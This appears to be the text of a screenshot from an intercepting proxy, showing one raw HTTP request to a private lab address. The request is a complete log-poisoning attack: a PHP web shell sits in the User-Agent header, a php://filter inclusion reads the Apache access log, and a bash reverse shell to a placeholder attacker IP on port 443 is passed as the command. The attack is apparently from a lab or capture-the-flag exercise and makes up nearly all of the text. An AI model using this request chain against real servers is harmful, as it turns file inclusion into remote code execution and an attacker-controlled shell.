 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /dashboard.php?url=php://filter/convert.base64-encode/resource=/var/log/apache2/access.log&cmd=
bash+-c+'bash+>%26+/dev/tcp/Tu_IP/443+0>%261' HTTP/1.1
2 Host: 192.168.100.110
3 User-Agent: <?php system($_GET['cmd']);?> Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.100.110/dashboard.php?url=php://filter/convert.base64-encode/resource=dashboard.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=8q2jjsmbbj1sbb1dd4b2emsl31
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12